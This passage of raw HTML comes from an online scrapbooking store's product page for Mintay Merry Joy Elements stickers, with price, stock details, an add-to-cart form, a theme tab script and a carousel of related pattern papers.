			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												805379					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a>, <a href="https://www.scrapbookstation.com/product-category/stickers/" rel="tag">Stickers</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-tag/christmasopenhouse2024/" rel="tag">#CHRISTMASOPENHOUSE2024</a>, <a href="https://www.scrapbookstation.com/product-tag/wnw8724/" rel="tag">#WNW8724</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696b76077b555"
			class="input-text qty text"
			step="1"
			min="1"
							max="6"
						name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="64769" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-nhl8ac8o resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.029 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-nhl8ac8o');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-products8yvq slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-429491 status-publish instock product_cat-paper-collections product_cat-pattern-paper product_tag-wnw31925 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/carta-bella-beach-town-12x12-starfish/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2025/03/810646-CBBT427010_Starfish-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carta Bella Beach Town 12X12 Starfish" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a>, <a href="https://www.scrapbookstation.com/product-category/pattern-paper/" rel="tag">Pattern Paper</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/carta-bella-beach-town-12x12-starfish/">
	<h3 class="woocommerce-loop-product__title">Carta Bella Beach Town 12X12 Starfish</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.39</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/mintay-merry-joy-elements-stickers/?add-to-cart=429491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_429491" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="429491" data-product_sku="810646" aria-label="Add to cart: &ldquo;Carta Bella Beach Town 12X12 Starfish&rdquo;" rel="nofollow" data-success_message="&ldquo;Carta Bella Beach Town 12X12 Starfish&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_429491" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-429491 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="429491"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:429491,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=429491&#038;_wpnonce=d3be32511d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="429491"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="429491" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-24825 status-publish instock product_cat-paper-collections product_cat-pattern-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/bella-boulevard-birthday-bash-12x12-hbd-song/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/BB2717_HBD_SONG_2-793589-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bella Boulevard Birthday Bash 12X12 HBD Song" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a>, <a href="https://www.scrapbookstation.com/product-category/pattern-paper/" rel="tag">Pattern Paper</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/bella-boulevard-birthday-bash-12x12-hbd-song/">
	<h3 class="woocommerce-loop-product__title">Bella Boulevard Birthday Bash 12X12 HBD Song</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.39</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/mintay-merry-joy-elements-stickers/?add-to-cart=24825" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24825" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24825" data-product_sku="793589" aria-label="Add to cart: &ldquo;Bella Boulevard Birthday Bash 12X12 HBD Song&rdquo;" rel="nofollow" data-success_message="&ldquo;Bella Boulevard Birthday Bash 12X12 HBD Song&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_24825" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24825 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="24825"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24825,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24825&#038;_wpnonce=d3be32511d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24825"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="24825" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-24653 status-publish last instock product_cat-paper-collections product_cat-pattern-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/echo-park-bible-stories-12x12-stripes-of-strength/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/BSG315005_STRIPES_OF_STRENGTH_A-792629-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Echo Park Bible Stories 12X12 Stripes of Strength" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a>, <a href="https://www.scrapbookstation.com/product-category/pattern-paper/" rel="tag">Pattern Paper</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/echo-park-bible-stories-12x12-stripes-of-strength/">
	<h3 class="woocommerce-loop-product__title">Echo Park Bible Stories 12X12 Stripes of Strength</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.39</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/mintay-merry-joy-elements-stickers/?add-to-cart=24653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24653" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24653" data-product_sku="792629" aria-label="Add to cart: &ldquo;Echo Park Bible Stories 12X12 Stripes of Strength&rdquo;" rel="nofollow" data-success_message="&ldquo;Echo Park Bible Stories 12X12 Stripes of Strength&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_24653" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24653 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="24653"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24653,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24653&#038;_wpnonce=d3be32511d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24653"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="24653" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-23940 status-publish first instock product_cat-paper-collections product_cat-pattern-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/carta-bella-seasons-greetings-stuffed-stockings/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/CBSG329011_STUFFED_STOCKINGS-794940-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carta Bella Season&#039;s Greetings Stuffed Stockings" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a>, <a href="https://www.scrapbookstation.com/product-category/pattern-paper/" rel="tag">Pattern Paper</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/carta-bella-seasons-greetings-stuffed-stockings/">
	<h3 class="woocommerce-loop-product__title">Carta Bella Season&#8217;s Greetings Stuffed Stockings</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.39</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/mintay-merry-joy-elements-stickers/?add-to-cart=23940" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23940" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23940" data-product_sku="794940" aria-label="Add to cart: &ldquo;Carta Bella Season&#039;s Greetings Stuffed Stockings&rdquo;" rel="nofollow" data-success_message="&ldquo;Carta Bella Season&#039;s Greetings Stuffed Stockings&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_23940" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23940 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="23940"
